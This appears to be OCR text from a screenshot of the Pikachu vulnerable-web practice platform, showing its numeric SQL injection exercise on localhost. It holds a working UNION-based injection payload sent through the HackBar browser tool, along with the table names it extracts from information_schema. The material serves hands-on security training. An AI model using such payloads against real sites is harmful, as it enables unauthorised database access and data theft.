 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
---
查询
hello,allen
your email is: allen@pikachu.com
中A
hello,1
your email is: httpinfo,member,message,users,xssblind
Elements Console Sources Network Performance Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:200/vul/sqli/sqli_id.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
id=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema
='pikachu'#&submit=%E6%9F%A5%E8%AF%A2